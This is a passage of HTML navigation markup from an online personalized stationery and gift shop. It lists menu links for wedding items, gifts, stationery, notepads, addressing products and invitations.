                            <li class="mobileNavSubcat2"><a href="/bridal-showers/"><strong>Shop All Bridal Shower</strong></a></li>
                        </ul>
                </div>
            </li>
			
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Engagement Party <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/wedding/napkins-engagementparty-c4929.html">Engagement Party Napkins</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/engagement-party-invitations-c3465.html">Engagement Party Invitations</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/"><strong>Shop All Wedding</strong></a></li>
                        </ul>
                </div>
            </li>
						
            <li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Rehearsal Dinner <i class="fa fa-play fa-xs"></i></a>
                <div class="collapsible-body">
                        <ul>
                            <li class="mobileNavSubcat2"><a href="/wedding/rehearsal-dinner-napkins-c4831.html">Rehearsal Dinner Napkins</a></li>
                            <li class="mobileNavSubcat2"><a href="/wedding/rehearsal-dinner-invitations-c3466.html">Rehearsal Dinner Invitations</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/"><strong>Shop All Wedding</strong></a></li>
                        </ul>
                </div>
            </li>
			
		</ul>
			
		</div>
</li>
			
	</ul>
	</li>
	<!--/. Side navigation links -->
</ul>
<!--/. Sidebar navigation --><!-- Navbar -->

<nav class="navbar  navbar-toggleable-md scrolling-navbar double-nav pt-1">
<div class="container"><!-- SideNav slide-out button -->
<div class="flex-column w-100">
<div class="flex-row">
<div class="hidden-lg-up" style="display:flex;justify-content: space-around;align-items: center;">
<div class="hidden-lg-up mr-3"><a class="button-collapse" data-activates="slide-out" href="#"><i class="fa fa-bars"></i></a></div>
<a class="navbar-brand" href="/"><img alt="The Stationery Studio, LLC" border="0" class="img-responsive logoMobile" src="https://images-rs.thestationerystudio.com/images/tssLogo_500w-gold.jpg" style="max-width:220px;" /> </a>

<div class="hidden-lg-up ml-3 align-self-center" style="color: #013969 !important;display: inline-flex;font-size: 1.4rem;">
					<a class="webShareApi">
						
							<i class="fa fa-share-alt"></i>
						
					</a>
				</div>
</div>
<a class="navbar-brand hidden-md-down" href="/"><img alt="The Stationery Studio" border="0" class="img-responsive logoMobile" src="https://images-rs.thestationerystudio.com/images/tssLogo_500w-gold.jpg" /> </a>

<ul class="nav navbar-nav nav-flex-icons ml-auto float-right">
	<li class="nav-item"><a class="nav-link" href="tel:8667883462"><span class="hidden-sm-down">(866) 788-3462</span><span class="hidden-md-up"><i aria-hidden="true" class="fa fa-phone">&nbsp;</i></span></a></li>
	<li class="nav-item liAjaxLogin">&nbsp;</li>
	<li class="nav-item cart ajaxLoadBtnCart">&nbsp;</li>
	<!--Search Form-->
	<li class="nav-item ml-2">
	<form action="/index.cfm" class="form-inline search-form" method="get" role="search"><input name="fuseaction" type="hidden" value="catalog.searchListing" />
	<div class="form-group waves-light mb-0 mr-0"><a class="waves-effect waves-light" href="#" type="activate"><i class="fa fa-search btn-flat p-0 m-0">&nbsp;</i></a><input class="form-control searchbox-input pl-2 mx-0" name="searchFor" placeholder="Search" type="text" /></div>
	<button class="btn btn-sm btn-primary m-0" type="submit">Search</button></form>
	</li>
	<!--/.Search Form-->
</ul>
</div>

<div class="primary-navigation flex-row py-1">
	
<ul class="nav navbar-nav text-uppercase justify-content-between brl--disabled">

	
	
	<!-- divider -->
	
	
		<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/holidays-occasions/" type="button">Shop by Event</a>
		
	<div class="dropdown-menu">
	<div class="row">
		
		<!-- column divider -->
        
        
		
	<div class="col-3">
	<h3 class="h3-responsive"><a class="dropdown-item" href="/holidays-occasions/">Seasonal</a></h3>
		    
		<a class="dropdown-item" href="/valentines-day/">Valentine's Day</a>
		<a class="dropdown-item" href="/holidays-occasions/mardi-gras-party-supplies-c4290.html">Mardi Gras</a>
		<a class="dropdown-item" href="/st-patricks-day/">St. Patrick's Day</a>
		<a class="dropdown-item" href="/easter/">Easter</a>        
		<a class="dropdown-item" href="/mothers-day-gifts/">Mother's Day</a>
		<a class="dropdown-item fontWeight700" href="/holidays-occasions/"><strong>Shop All Holidays/<br>Occasions</strong></a>
	</div>

	<div class="col-0" style="padding-right:15px;">
		
	<h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/holidays-occasions/">Occasions</a></h3>
        
        <div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">
		
            <a class="dropdown-item" href="/anniversary/">Anniversary</a>
            <a class="dropdown-item" href="/baby-showers/">Baby Shower</a>
            <a class="dropdown-item" href="/holidays-occasions/baptism-party-supplies-c2660.html">Baptism</a>
            <a class="dropdown-item" href="/bar-bat-mitzvah-c1041.html">Bar/Bat Mitzvah</a>
            <a class="dropdown-item" href="/birthdays/">Birthday</a>
            <a class="dropdown-item" href="/bridal-showers/">Bridal Shower</a>
		
	    </div>
		
		<!-- column divider -->
            
		<div class="col">

            <a class="dropdown-item" href="/holidays-occasions/christening-party-supplies-c2659.html">Christening</a>
            <a class="dropdown-item" href="/gifts/graduation/">Graduation</a>
            <a class="dropdown-item" href="/housewarming-gifts-c993.html">Housewarming</a>
            <a class="dropdown-item" href="/thank-you-cards/sympathy-thank-you-cards-c1143.html">Sympathy</a>
            <a class="dropdown-item" href="/wedding/">Wedding</a>
            <a class="dropdown-item fontWeight700" href="/holidays-occasions/"><strong>Shop All Occasions</strong></a>
        </div>
            
        </div>

		<h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/shop/customer-supplied-art/">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a></h3>	

		<div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">

			<a class="dropdown-item" href="/notepads/upload-your-logo-art-notepads-c4888.html">Notepads</a>	
			<a class="dropdown-item" href="/party-supplies/upload-your-logo-art-party-supplies-c4306.html">Party Supplies</a>

		</div>

		<div class="col">

			<a class="dropdown-item" href="/personalized-stationery/custom-logo-stationery-c2206.html">Stationery</a>
			<a class="dropdown-item fontWeight700" href="/shop/customer-supplied-art/"><strong>Shop All Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></strong></a>

		</div>

		</div>  
            
	</div>
		
		<!-- column divider -->

<div class="col-0">
        
        <h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/wedding/">Wedding</a></h3>	

		<div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">

			<a class="dropdown-item" href="/wedding/bridesmaid-gifts-c3502.html">Bridesmaid Gifts</a>	
			<a class="dropdown-item" href="/wedding/groomsmen-gifts-c3507.html">Groomsmen Gifts</a>
			<a class="dropdown-item" href="/wedding/wedding-invitations-c3461.html">Invitations</a>
			<a class="dropdown-item" href="/personalized-wedding-napkins/">Napkins</a>

		</div>

		<div class="col">

			<a class="dropdown-item" href="/wedding/party-supplies/">Party Supplies</a> 
			<a class="dropdown-item" href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a>
			<a class="dropdown-item" href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a>
			<a class="dropdown-item fontWeight700" href="/wedding/"><strong>Shop All Wedding</strong></a>

		</div>

		</div>

		<h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/bridal-showers/">Bridal Shower</a></h3>	

		<div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">

			<a class="dropdown-item" href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a>	
			<a class="dropdown-item" href="/bridal-showers/bridal-shower-invitations-c4877.html">Invitations</a>

		</div>

		<div class="col">

			<a class="dropdown-item" href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Party Supplies</a>
			<a class="dropdown-item fontWeight700" href="/bridal-showers/"><strong>Shop All Bridal Shower</strong></a>

		</div>

		</div>        
        
        </div>
		
		<!-- column divider -->

		
		<!-- column divider -->

	<!--<div class="col">
		
	<h3 class="h3-responsive"><a class="dropdown-item" href="/personalized-gifts/">Personalized Gifts</a></h3>
		
		<a class="dropdown-item" href="/baby-gifts/">Gifts for Babies</a> 
		<a class="dropdown-item" href="/kid-gifts/">Gifts for Kids</a> 
		<a class="dropdown-item" href="/personalized-gifts/personalized-gifts-for-men-c3128.html">Gifts for Men</a> 
		<a class="dropdown-item" href="/personalized-gifts/personalized-gifts-for-women-c3129.html">Gifts for Women</a>
		
	</div>-->
        
        
	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/personalized-gifts/" type="button">Gifts</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/personalized-gifts/">Gifts by Recipient</a></h3>
		
		<a class="dropdown-item" href="/personalized-gifts/personalized-gifts-for-women-c3129.html">Gifts for Women</a>
		<a class="dropdown-item" href="/personalized-gifts/personalized-gifts-for-men-c3128.html">Gifts for Men</a> 
		<a class="dropdown-item" href="/kid-gifts/">Gifts for Kids</a> 
		<a class="dropdown-item" href="/baby-gifts/">Gifts for Babies</a> 
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/fast-production/" style="padding-top:20px;">Fast Personalized Gifts</a></h3>
		
		<a class="dropdown-item" href="/gift-certificate-c1097.html">Gift Certificates</a> 
		<a class="dropdown-item" href="/notepads/fastproduction-c4939.html">Notepads</a> 
		<a class="dropdown-item" href="/personalized-stationery/fastproduction-c4940.html">Stationery</a> 
		<a class="dropdown-item fontWeight700" href="/fast-production/">Shop All Fast Gifts</a>
		
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/holidays-occasions/">Gifts by Occasion</a></h3>

		<a class="dropdown-item" href="/anniversary/anniversary-gifts-c3401.html">Anniversary Gifts</a> 
		<a class="dropdown-item" href="/birthdays/shop-by-recipient/">Birthday Gifts</a> 
		<a class="dropdown-item" href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a> 
		<a class="dropdown-item" href="/gifts/graduation/graduation-gifts-c1836.html">Graduation Gifts</a> 
		<a class="dropdown-item" href="/baby-gifts/">New Baby Gifts</a> 
		<a class="dropdown-item" href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a> 
		<a class="dropdown-item fontWeight700" href="/holidays-occasions/"><strong>Shop All Holidays/<br>Occasions</strong></a> 

	</div>
		
	<div class="col" style="padding-right:0px;">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/shopByCategory.cfm">Gifts by Boutique</a></h3>
		
		<a class="dropdown-item" href="/personalized-barware-c3964.html">Barware</a> 
		<a class="dropdown-item" href="/personalized-bath-beauty-c4012.html">Bath &amp; Beauty</a> 
		<a class="dropdown-item" href="/cooking-entertaining/">Cooking &amp; Entertaining</a> 
		<a class="dropdown-item" href="/cooking-entertaining/personalized-crystal-gifts-c2799.html">Crystal &amp; Glass Gifts</a>
		<a class="dropdown-item" href="/cooking-entertaining/cutting-boards-c3100.html">Cutting Boards</a> 
		<a class="dropdown-item" href="/personalized-corporate-gifts-c1755.html">Corporate Gifts</a> 
		<a class="dropdown-item" href="/desk-accessories-c4444.html">Desk Accessories</a> 
		<a class="dropdown-item" href="/employee-appreciation-gifts-c4998.html">Employee Appreciation</a> 
		<a class="dropdown-item" href="/engraved-gifts-c4790.html">Engraved Gifts</a>
		<a class="dropdown-item" href="/gift-certificate-c1097.html">Gift Certificates</a> 

	</div>

	<div class="col" style="padding-left:0px;padding-right:0px;">	

		<h3 class="h3-responsive"><a class="dropdown-item" href="#">&nbsp;</a></h3>
		<a class="dropdown-item" href="/gifts/packaging/">Gift Packaging</a> 
		<a class="dropdown-item" href="/gift-stickers-tags-c815.html">Gift Stickers &amp; Tags</a> 
		<a class="dropdown-item" href="/custom-golf-balls-c4975.html">Golf Balls</a> 
		<a class="dropdown-item" href="/home-decor/">Home Decor</a> 
		<a class="dropdown-item" href="/hostess-gifts-c4830.html">Hostess Gifts</a> 
		<a class="dropdown-item" href="/housewarming-gifts-c993.html">Housewarming Gifts</a> 
		<a class="dropdown-item" href="/leather-planners-journals-c4361.html">Leather Planners &amp; Journals</a> 
		<a class="dropdown-item" href="/nautical-gifts-c2532.html">Nautical Gifts</a>
		<a class="dropdown-item" href="/personalized-pet-themed-gifts-c900.html">Pet Themed Gifts</a>  
        <a class="dropdown-item" href="/post-its/">Post-It<sup>&reg;</sup> Notes</a>  
	</div>

	<div class="col" style="padding-left:0px;">	

		<h3 class="h3-responsive"><a class="dropdown-item" href="#">&nbsp;</a></h3>
     
		<a class="dropdown-item" href="/baby-gifts/baby-sibling-gifts-c2050.html">Sibling Gifts</a> 
		<a class="dropdown-item" href="/addressing/stampers/">Stamps &amp; Embossers</a> 
		<a class="dropdown-item" href="/teacher-gifts-c959.html">Teacher Gifts</a> 
		<a class="dropdown-item" href="/thank-you-gifts-c1366.html">Thank You Gifts</a> 
		<a class="dropdown-item" href="/personalized-travel-gifts-c1152.html">Travel Gifts</a>
		<a class="dropdown-item fontWeight700" href="/shop/customer-supplied-art/">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>
        <a class="dropdown-item" href="/western-gifts-c4943.html">Western Themed Gifts</a> 
		<a class="dropdown-item" href="/work-from-home-essentials-c4880.html">Work from Home</a> 
		<a class="dropdown-item fontWeight700" href="/shopByCategory.cfm"><strong>Shop All Boutiques</strong></a>

	</div>

	<div class="col-0">&nbsp;</div>
	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/personalized-stationery/" type="button">Stationery</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">
		
	<div class="col" style="padding-right:0px;">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/personalized-stationery/">Personalized Stationery</a></h3>
		
		<a class="dropdown-item" href="/personalized-stationery/adult-stationery-c736.html">Adult Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/personalized-note-cards-c3755.html">All Note Cards</a>
		<a class="dropdown-item" href="/personalized-stationery/border-stationery-c1331.html">Border Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/embossed-stationery-c731.html">Embossed Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/executive-stationery-c739.html">Executive Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/flat-note-cards-c743.html">Flat Note Cards</a>
		<a class="dropdown-item" href="/personalized-stationery/folded-note-cards-c744.html">Folded Note Cards</a>
		<a class="dropdown-item" href="/personalized-stationery/jotter-cards-c3004.html">Jotter Cards</a>
		<a class="dropdown-item" href="/personalized-stationery/kids-stationery-c728.html">Kids Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/letter-sheets-c732.html">Letter Sheets</a>
		<a class="dropdown-item" href="/personalized-stationery/letterpress-stationery-c1203.html">Letterpress Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/mens-stationery-c753.html">Men's Stationery</a>
		
	</div>

	<div class="col" style="padding-left:0px;">
		
	<h3 class="h3-responsive" style="margin-bottom:4px;"><a class="dropdown-item">&nbsp;</a></h3>	
		
		<a class="dropdown-item" href="/personalized-stationery/monogrammed-stationery-c733.html">Monogrammed Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/raised-ink-stationery-c4820.html">Raised Ink Stationery</a>
		<a class="dropdown-item" href="/personalized-stationery/stationery-sets-c734.html">Stationery Sets</a>
		<a class="dropdown-item" href="/personalized-stationery/teen-stationery-c1811.html">Teen Stationery</a>
		<a class="dropdown-item fontWeight700" href="/personalized-stationery/upload-your-logo-art-stationery-c2206.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>        
		<a class="dropdown-item" href="/personalized-stationery/womens-stationery-c752.html">Women's Stationery</a>
		<a class="dropdown-item fontWeight700" href="/personalized-stationery/"><strong>Shop All Stationery</strong></a>
		<a class="dropdown-item text-center" href="/personalized-stationery/" style="bottom: 0; left:0px; margin-left:-15px; padding-left:0px;padding-top:0px;"> <img alt="Personalized Stationery" class="lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/5061/current/topNav-stationery-adult-20190826.png" /></a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/thank-you-cards/">Thank You Cards</a></h3>
		
		<a class="dropdown-item" href="/thank-you-cards/adult-thank-you-cards-c1174.html">Adult Thank You Cards</a>
		<a class="dropdown-item" href="/funeral-thank-you-cards-c2212.html">Funeral Thank You Cards</a>
		<a class="dropdown-item" href="/thank-you-cards/graduation-thank-you-cards-c1176.html">Graduation Thank You Cards</a>
		<a class="dropdown-item" href="/thank-you-cards/kids-thank-you-cards-c1173.html">Kids Thank You Cards</a>
		<a class="dropdown-item" href="/sympathy-cards-c2343.html">Sympathy Cards</a>
		<a class="dropdown-item" href="/thank-you-cards/wedding-thank-you-cards-c1175.html">Wedding Thank You Cards</a>
		<a class="dropdown-item fontWeight700" href="/thank-you-cards/"><strong>Shop All Thank You Cards</strong></a>

		<h3 class="h3-responsive" style="padding-top:12px;"><a class="dropdown-item disabled" href="#">Social/Contact Cards</a></h3>
		
		<a class="dropdown-item" href="/business-cards-c870.html">Business Cards</a> 
		<a class="dropdown-item" href="/contact-cards-c1048.html">Contact Cards</a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item disabled" href="#">Designer Stationery</a></h3>
		
		<a class="dropdown-item" href="/personalized-stationery/anna-griffin-stationery-c4663.html">Anna Griffin</a> 
		<a class="dropdown-item" href="/personalized-stationery/atelier-de-papier-stationery-c4813.html">Atelier de Papier</a> 
		<a class="dropdown-item" href="/personalized-stationery/bohemia-paper-by-jan-petr-obr-c3628.html">Bohemia Paper</a> 
		<a class="dropdown-item" href="/personalized-stationery/buttercup-paper-stationery-c4782.html">Buttercup Paper</a> 
		<a class="dropdown-item" href="/personalized-stationery/crane-stationery-c3673.html">Crane &amp; Co.</a> 
		<a class="dropdown-item" href="/personalized-stationery/personalized-park-place-design-stationery-c4721.html">Park Place Designs</a>
        
		<a class="dropdown-item text-center" href="/personalized-stationery/anna-griffin-stationery-c4663.html" style="bottom: 0; left:0px; margin-left:-15px; padding-left:0px;padding-top:8px;line-height:0.9;"> <img alt="Personalized Stationery" class="lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6320/current/topNav-annaGriffin-20250201.png" /><br>Anna Griffin&trade;</a>
		
	</div>

	<div class="col-0">&nbsp;</div>
		
	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/notepads/" type="button">Notepads</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
		
	<div class="row">
		
	<div class="col" style="padding-right:0px;">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/notepads/">Notepads</a></h3>
		
		<a class="dropdown-item" href="/notepads/notepads-c3754.html">All Notepads</a> 
		<a class="dropdown-item" href="/notepads/best-selling-notepads-c1599.html">Best Selling Notepads</a> 
		<a class="dropdown-item" href="/notepads/business-notepads-c968.html">Business Notepads</a> 
		<a class="dropdown-item" href="/calendars-weekly-planners-c1198.html">Calendars &amp; Schedulers</a> 	
		<a class="dropdown-item" href="/camp/camp-notepads-c1970.html">Camp Notepads</a> 		
		<a class="dropdown-item" href="/notepads/colorful-notepads-c962.html">Colorful Notepads</a> 		
		<a class="dropdown-item" href="/notepads/fastproduction-c4939.html">Fast Production</a> 		
		<a class="dropdown-item" href="/notepads/kids-notepads-c970.html">Kids Notepads</a> 		
		<a class="dropdown-item" href="/notepads/memo-sheets-c977.html">Memo Sheets</a> 
		<a class="dropdown-item" href="/notepads/mommy-pads-c1049.html">Mommy Pads</a> 	
		
	</div>

	<div class="col" style="padding-left:0px;">
		
	<h3 class="h3-responsive" style="margin-bottom:4px;"><a class="dropdown-item">&nbsp;</a></h3>		
		<a class="dropdown-item" href="/notepads/personalized-notepad-sets-c2315.html">Notepad Sets</a> 
		<a class="dropdown-item" href="/notepads/notepads-with-holders-c971.html">Notepads with Holders</a> 
		<a class="dropdown-item" href="/spiral-notebooks-c2511.html">Spiral Notebooks</a>  
		<a class="dropdown-item fontWeight700" href="/notepads/upload-your-logo-art-notepads-c4888.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>
		<a class="dropdown-item fontWeight700" href="/notepads/"><strong>Shop All Notepads</strong></a>
            
        <a class="dropdown-item text-center" href="/notepads/"  style="bottom: 0; position: relative;padding-top:8px;"/> <img alt="Custom Notepads" class="lazy img-fluid" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6146/current/topNav-notepads-20240313a.png" style="margin-top:0px;max-width:165px;"/></a>
    
    </div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/post-its/">Post-It Notes</a></h3>
		
		<a class="dropdown-item" href="/post-its/executive-post-it-notes-c2299.html">Executive Post-Its&reg;</a> 
		<a class="dropdown-item" href="/post-its/feminine-post-it-notes-c2298.html">Feminine Post-Its&reg;</a> 
		<a class="dropdown-item" href="/post-its/fun-trendy-post-it-notes-c2301.html">Fun &amp; Trendy Post-Its&reg;</a> 
		<a class="dropdown-item" href="/post-its/masculine-post-it-notes-c2297.html">Masculine Post-Its&reg;</a> 
		<a class="dropdown-item" href="/post-its/multiple-sizes-post-it-notes-c2293.html">Multiple Size Post-Its&reg;</a> 
		<a class="dropdown-item fontWeight700" href="/post-its/customer-art-post-it-notes-c2291.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>
		<a class="dropdown-item fontWeight700" href="/post-its/"><strong>Shop All Post-It Notes</strong></a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/post-its/feminine-post-it-notes-c2298.html?sortPid=83979">Feminine Post-it&reg; Notes</a></h3>

		<a class="dropdown-item" href="/post-its/feminine-post-it-notes-c2298.html?sortPid=83979"><img alt="Feminine Post-it&reg; Notes" class="img-fluid lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/3382/4310/current/topNav-nl-postIts-20230325.jpg" /> </a>
		
	</div>

	<div class="col-0">&nbsp;</div>
	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/addressing-c4776.html" type="button">Addressing</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">
		
	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/addressing/stampers/">Stamps</a></h3>
		
		<a class="dropdown-item" href="/addressing/stampers/adult-stampers-stamps-c1756.html">Adult Stamps</a> 
		<a class="dropdown-item" href="/addressing/stampers/best-selling-stampers-c1600.html">Best Selling Stamps</a> 
		<a class="dropdown-item" href="/addressing/stampers/book-stamps-c3282.html">Book Stamps</a> 
		<a class="dropdown-item" href="/addressing/stampers/custom-embossers-c1574.html">Embossers</a>
		<a class="dropdown-item" href="/addressing/stampers/monogrammed-stampers-c2113.html">Monogrammed Stamps</a> 
		<a class="dropdown-item" href="/addressing/stampers/self-inking-address-stamps-c1575.html">Self Inking Stamps</a> 
		<a class="dropdown-item fontWeight700" href="/addressing/stampers/upload-your-logo/art-stampers-c2215.html">Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a>
		<a class="dropdown-item" href="/waxsealstamps-c5003.html">Wax Seal Stamps</a>
		<a class="dropdown-item" href="/addressing/stampers/personalized-wedding-stamps-c2772.html">Wedding Stamps</a> 
		<a class="dropdown-item fontWeight700" href="/addressing/stampers/"><strong>Shop All Stamps/Embossers</strong></a> 
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/luggage-tags-c1035.html?sortPid=101106">Luggage Tags</a></h3>

		<a class="dropdown-item" href="/luggage-tags-c1035.html?sortPid=101106"><img alt="Luggage Tags" class="img-fluid lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6320/current/topNav-luggageTags-20250201.jpg" /> </a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/addressing/stampers/custom-embossers-c1574.html">Embossers</a></h3>

		<a class="dropdown-item" href="/addressing/stampers/custom-embossers-c1574.html"><img alt="" class="img-fluid lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/4907/current/topNav-nl-lembosser-20190301.jpg" /> </a>

		<h3 class="h3-responsive"><a class="dropdown-item" href="/addressing/shipping-mailing-labels/?sortPid=111774">Shipping Labels</a></h3>

		<a class="dropdown-item" href="/addressing/shipping-mailing-labels/"> <img alt="Shipping Labels" class="img-fluid lazy" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/4907/current/topNav-nl-shippingLabel-20190301a.png" /> </a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/addressing/">Address Labels</a></h3>
		
		<a class="dropdown-item" href="/addressing/address-labels-in-a-jar-c4463.html">Address Labels in A Jar</a> 
		<a class="dropdown-item" href="/addressing/adult-address-labels-c877.html">Adult Address Labels</a> 
		<a class="dropdown-item" href="/addressing/basic-address-labels-c893.html">Basic Address Labels</a> 
		<a class="dropdown-item" href="/addressing/best-selling-address-labels-c1595.html">Best Selling Address Labels</a>
		<a class="dropdown-item" href="/addressing/personalized-kids-address-labels-c876.html">Kids Address Labels</a> 
		<a class="dropdown-item" href="/addressing/personalized-round-address-labels-c1286.html">Round Address Labels</a> 
		<a class="dropdown-item" href="/addressing/shipping-mailing-labels/">Shipping Labels</a> 
		<a class="dropdown-item" href="/addressing/personalized-square-address-labels-c892.html">Square Address Labels</a>
		<a class="dropdown-item fontWeight700" href="/addressing/"><strong>Shop All Address Labels</strong></a>
		
	</div>

	<div class="col-0">&nbsp;</div>
	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
		
	<div class="btn-group">
		
		<a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/invitations/" type="button">Invitations</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/invitations/">By Occasion</a></h3>
		
		<a class="dropdown-item" href="/anniversary/anniversary-invitations-c3399.html">Anniversary</a> 
		<a class="dropdown-item" href="/invitations/baby-shower-invitations-c1142.html">Baby Shower</a> 
		<a class="dropdown-item" href="/invitations/baptism-invitations-c1154.html">Baptism</a> 
		<a class="dropdown-item" href="/invitations/cocktail-party-invitations-c1187.html">Cocktail Party</a> 
		<a class="dropdown-item" href="/invitations/graduation-invitations-c788.html">Graduation</a> 
		<a class="dropdown-item" href="/invitations/luncheon-or-dinner-invitations-c1258.html">Luncheon or Dinner</a> 
		<a class="dropdown-item" href="/invitations/surprise-party-invitations-c1149.html">Surprise Party</a>
		<a class="dropdown-item fontWeight700" href="/invitations/"><strong>View All Invitations</strong></a>
		
	</div>
		
	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/birthdays/birthday-invitations/">Birthday</a></h3>
		
		<a class="dropdown-item" href="/birthdays/birthday-invitations/adult-birthday-invitations-c3553.html">Adult Birthday Invitations</a>
		<a class="dropdown-item" href="/birthdays/birthday-invitations/boys-birthday-invitations-c4385.html">Boys Birthday Invitations</a> 
		<a class="dropdown-item" href="/birthdays/birthday-invitations/girls-birthday-invitations-c4383.html">Girls Birthday Invitations</a> 
		<a class="dropdown-item" href="/birthdays/birthday-invitations/surprise-party-invitations-c4468.html">Surprise Birthday Invitations</a> 
		<a class="dropdown-item" href="/birthdays/birthday-invitations/sweet-sixteen-invitations-c3718.html">Sweet 16 Invitations</a> 
